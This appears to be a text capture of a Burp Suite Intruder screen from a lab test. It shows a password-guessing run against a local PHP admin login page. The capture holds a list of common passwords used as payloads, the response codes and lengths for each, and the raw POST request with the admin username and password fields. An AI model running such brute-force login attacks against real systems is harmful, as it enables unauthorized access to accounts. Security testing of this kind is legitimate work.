 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 1832
1 123456 200 1716
2 password 200 1716
3 12345678 200 1716
4 qwerty 200 1716
5 123456789 200 1716
6 12345 200 1716
7 1234 200 1716
8 111111 200 1716
Request Response
Raw Params Headers Hex
POST /uploads/admin/login.php HTTP/1.1
Host: localhost1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://localhost1
Connection: close
Referer: http://localhost1/uploads/admin/login.php?act=login
Cookie: PHPSESSID=49408198d89130e51e2e72b6bef7ccbc
Upgrade-Insecure-Requests: 1
admin_name=admin&admin_pwd=admin&submit=%B5%C7%C2%BC&act=do_login
? < + > Type a search term 0 matches
Finished